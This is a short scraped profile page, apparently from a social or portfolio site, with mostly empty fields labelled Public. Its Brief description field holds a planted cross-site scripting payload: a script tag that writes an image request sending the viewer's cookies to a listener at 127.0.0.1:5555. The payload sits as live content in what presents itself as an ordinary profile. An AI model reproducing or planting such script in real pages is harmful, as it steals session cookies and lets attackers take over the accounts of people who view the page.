 Word count: 4 p » script
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + ' >'); </script>
Public
Location
Public
Interests
Public
Skills